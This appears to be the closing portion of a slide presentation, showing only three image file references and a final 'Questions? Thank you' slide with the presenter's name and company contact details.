





Questions? Thank you Esteban Martínez Fayó Contact: esteban at argeniss.com WW.ARGENISS.COM